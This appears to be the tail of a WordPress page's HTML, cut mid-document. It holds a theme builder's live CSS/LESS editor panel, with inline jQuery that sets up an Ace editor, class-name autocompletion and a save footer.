					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697232afd530d"></textarea>
						<div id="td_live_css_uid_1_697232afd530d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697232afd530d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697232afd530d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>